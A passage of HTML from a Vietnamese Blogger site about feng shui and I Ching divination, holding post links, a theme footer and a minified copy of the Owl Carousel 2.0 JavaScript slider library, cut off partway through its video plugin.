<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 